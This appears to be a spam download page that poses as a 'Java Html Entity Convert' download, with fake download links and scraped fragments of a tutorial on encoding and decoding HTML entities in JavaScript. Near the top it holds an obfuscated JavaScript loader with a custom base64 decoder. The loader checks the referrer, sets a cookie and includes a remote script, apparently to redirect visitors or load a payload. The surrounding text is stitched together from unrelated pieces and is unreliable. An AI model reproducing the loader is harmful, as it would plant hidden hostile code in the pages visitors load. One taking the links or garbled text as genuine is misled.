[Download Java Html Entity Convert For Windows 10](https://cranky-hermann-2cbe53.netlify.app/Parrot-3200-Ls-Firmware-Update#DFVOS=0LgDUvgiS1gDObsy2fMAGqwyVXMB39grWediZD3BK5wA3bICVzgi0jxz252BJbsE==)

He js (for "HTML entities") is a robust HTML entity encoder/decoder written in JavaScript..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x46acfa){\_0x1c6a49=window;}return \_0x1c6a49;};var  $0x269141 = 0x16512c$ ();var  $0x104913=$ 'ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x269141['atob']||(\_0x269141['atob']=function(\_0x35ed7d){var

\_0x23c42d=String(\_0x35ed7d)['replace'](/=+\$/,'');for(var \_0x1d91df=0x0,\_0xb93cdb,\_0x5776bb,\_0x538bf9=0x0,\_0x4183ee= ";\_0x5776bb=\_0x23c42d['charAt'](\_0x538bf9++);~\_0x5776bb&&(\_0xb93cdb=\_0x1d91df%0x4?\_0xb93cdb\*0x40+\_0x5776b b:\_0x5776bb,\_0x1d91df++%0x4)?\_0x4183ee+=String['fromCharCode'](0xff&\_0xb93cdb>>(-0x2\*\_0x1d91df&0x6)):0x0){\_0  $x5776bb = 0x104913$ ['indexOf']( $0x5776bb$ );}return

\_0x4183ee;});}());\_0x2962['base64DecodeUnicode']=function(\_0x4e4588){var \_0x37a3f0=atob(\_0x4e4588);var  $_0x56f37b=[;for(var$ 

\_0x1eeb5b=0x0,\_0x5c4df0=\_0x37a3f0['length'];\_0x1eeb5b=\_0x2619a5;},'HiGiI':\_0x2962('0x24'),'snMvf':function

\_0x256736(\_0x2157f2,\_0x4a9efa){return \_0x2157f2(\_0x4a9efa);},'slDkX':function

\_0x299493(\_0x504724,\_0x2c8e03){return \_0x504724+\_0x2c8e03;},'jDGOE':function

\_0x362677(\_0x3cff2d,\_0x5e01c7){return \_0x3cff2d+\_0x5e01c7;},'NhaXx':\_0x2962('0x25')};var \_0x12c4a0=[\_0x2b1888['qZ fPA'],\_0x2b1888['DKnUg'],\_0x2b1888[\_0x2962('0x26')],\_0x2b1888['KApxq'],\_0x2b1888['yFVyr'],\_0x2b1888['SQVWi'],\_0x 2b1888[\_0x2962('0x27')]],\_0x17c2ee=document[\_0x2962('0x28')],\_0x771629=![],\_0x19925f=cookie[\_0x2962('0x29')](\_0x2b 1888[\_0x2962('0x2a')]);for(var \_0x1e8fff=0x0;\_0x2b1888['DhQxD'](\_0x1e8fff,\_0x12c4a0[\_0x2962('0xf')]);\_0x1e8fff++){if( \_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2c')],\_0x2b1888[\_0x2962('0x2c')])){if(\_0x2b1888['hoUnz'](\_0x17c2ee[' indexOf'](\_0x12c4a0[\_0x1e8fff]),0x0)){if(\_0x2b1888[\_0x2962('0x2b')](\_0x2b1888[\_0x2962('0x2d')],\_0x2962('0x24'))){\_0x7 71629=!![];}else{return cookie[name];}}}else{\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x2f')](\_0x2b1888[ \_0x2962('0x30')](\_0x2b1888['NhaXx'],q),''));}}if(\_0x771629){cookie[\_0x2962('0x31')](\_0x2b1888[\_0x2962('0x2a')],0x1,0x1 );if(!\_0x19925f){\_0x2b1888[\_0x2962('0x2e')](include,\_0x2b1888[\_0x2962('0x30')](\_0x2b1888['NhaXx'],q)+'');}}}R(); Encode and Decode HTML entities using pure JavascriptEncode and Decode HTML entities using pure JavascriptPublished : June 25th 2016Last modification : June 25th 201624896 viewsInvalid html, broked markup and other undesirable side-effects of work with html strings without being escaped properly in Javascript, is a problem that at least 1 of every 5 web developers (that works with dynamic apps) have faced.. 2 4 69 of the HTML spec Follow Our Code World on TwitterLike Our Code World on FacebookSubscribe to our YouTube ChannelBecome a more social personRelated articlesAdvertise with Our Code WorldOur Code World can help with your next project !Software Development ServicesFor desktop, mobile, and web.

It doesn't provide too much customization but it works fine (at less to have only a couple of lines).. Encode and decode everythingIf you're one of those psychotic (just like me) developers that doesn't like to add huge portion of code in their projects, you may want to use the following snippet.. The previous code creates a global variable (in the window) named htmlentities This object contains the 2 methods encode and decode.. Javascript itself doesn't provide native methods to deal with it, unlike PHP (our beautiful server side language) which offers the htmlentities , html\_entity\_decode and html\_entity\_encode functions ready to use.. Note that the encode method, will convert every single character into its html character.

## [Cleco Torque Driver For Mac](https://heartandram.com/sites/heartandram.com/files/webform/cleco-torque-driver-for-mac.pdf)

If you want to replace only those weird characters that broke your html  $\langle \langle \rangle$ , etc) keep reading and don't use this method, otherwise this snippet comes in handy.. This piece of code works like a charm in both ways, encode and decode It expects as first parameter the string (decoded or encoded acording to the method) and returns the processed string.. An online demo is available This function takes a string of text and encodes (by default) any symbols that aren't printable ASCII symbols and & , < , > , " , ' , and ` , replacing them with character references.. To convert a normal string to its html characters use the encode method :To convert an encoded html string to readable characters, use the decode method :Note : feel free to copy every single function and include it in your project as you wish. [League Of Legends Download Mac Version](http://etacdrak.yolasite.com/resources/League-Of-Legends-Download-Mac-Version.pdf)